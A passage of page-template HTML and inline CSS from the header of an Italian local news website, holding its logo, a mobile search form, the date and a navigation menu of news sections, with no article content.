<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">mercoledì, Gennaio 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li 